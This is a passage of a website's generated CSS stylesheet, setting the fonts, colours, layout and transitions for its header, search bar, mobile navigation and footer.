.feEdmE{-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:18px;} @media (min-width:1280px){.feEdmE{gap:20px;}} @media (min-width:1366px){.feEdmE{gap:50px;}}
/* sc-component-id: Headerstyles__SearchHeaderBtn-sc-l4issh-8 */
.dsWHAP{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:1;-ms-flex-order:1;order:1;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.dsWHAP{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.dsWHAP{-webkit-order:0;-ms-flex-order:0;order:0;}} @media (min-width:1280px){.dsWHAP{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .dsWHAP:hover{-webkit-text-decoration:underline;text-decoration:underline;} .dsWHAP:focus{outline:none;} .dsWHAP.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .dsWHAP svg{width:24px;color:#fad4e0;} [data-is-active='true'] .dsWHAP svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__SearchBar-sc-l4issh-9 */
.jtmNup{background-color:#ffffff;border-top:2px solid #002e40;border-bottom:2px solid #002e40;display:none;} .jtmNup[data-show-suggestions='true']{display:block;}
/* sc-component-id: Headerstyles__SearchBarInner-sc-l4issh-10 */
.kGJcNO{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;width:100%;position:relative;}
/* sc-component-id: Headerstyles__SearchInput-sc-l4issh-11 */
.dyhOtQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);width:100%;height:clamp(3.5rem,2.61rem + 2.52vw,5.13rem);border:0;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);margin:0;padding:0 clamp(2.25rem,2.04rem + 0.58vw,2.63rem);color:#002e40;} .dyhOtQ::-webkit-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::-moz-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ:-ms-input-placeholder{color:rgba(0,46,64,0.56);} .dyhOtQ::placeholder{color:rgba(0,46,64,0.56);}
/* sc-component-id: Headerstyles__SearchBtn-sc-l4issh-12 */
.gDsMq{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;left:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .gDsMq > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .gDsMq.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__SearchClose-sc-l4issh-13 */
.bwulAK{border:none;outline:none;padding:0px;background:none;border-radius:0px;position:absolute;top:0;right:var(--sitePadding);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;} .bwulAK > svg{display:block;height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);width:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);} .bwulAK.focus-ring{outline:auto;outline-offset:3px;outline-width:2px;outline-style:solid;}
/* sc-component-id: Headerstyles__AccountBtn-sc-l4issh-14 */
.gKIWDX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;-webkit-text-decoration:none;text-decoration:none;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:0;-ms-flex-order:0;order:0;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv cCNyCV jRfJTP LgqIA fPzGby hhmRSa hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.cCNyCV h1,.cCNyCV .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .cCNyCV h2,.cCNyCV .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .cCNyCV h3,.cCNyCV .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .cCNyCV h4,.cCNyCV .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .cCNyCV p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .cCNyCV p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .cCNyCV p.center{text-align:center;} .cCNyCV p.right{text-align:right;} .cCNyCV p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .cCNyCV p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .cCNyCV p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV p a:focus{outline:none;} .cCNyCV p a:focus,.cCNyCV p a:hover{color:#55959a;} .cCNyCV a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.cCNyCV a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .cCNyCV a:focus{outline:none;} .cCNyCV a:focus,.cCNyCV a:hover{color:#55959a;} .cCNyCV ol,.cCNyCV ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .cCNyCV ol li,.cCNyCV ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .cCNyCV ol li p,.cCNyCV ul li p{display:inline;} .cCNyCV ol li p:last-child,.cCNyCV ul li p:last-child{margin-bottom:0;} .cCNyCV ol{list-style:decimal;padding-left:1.2em;} .cCNyCV ul{list-style:none;padding-left:1.2em;} .cCNyCV ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .cCNyCV ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .cCNyCV ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .cCNyCV ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .cCNyCV blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .cCNyCV blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .cCNyCV .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .cCNyCV .quote-name > strong{display:block;} .cCNyCV hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .cCNyCV table{border-collapse:collapse;margin-bottom:1em;width:100%;} .cCNyCV table thead tr td,.cCNyCV table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .cCNyCV table thead tr td:first-child,.cCNyCV table thead tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table thead tr td:last-child,.cCNyCV table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr:nth-child(even){background-color:#bfe3e1;} .cCNyCV table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .cCNyCV table tbody tr th:first-child{border-radius:8px 0 0 8px;} .cCNyCV table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .cCNyCV table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .cCNyCV table tbody tr 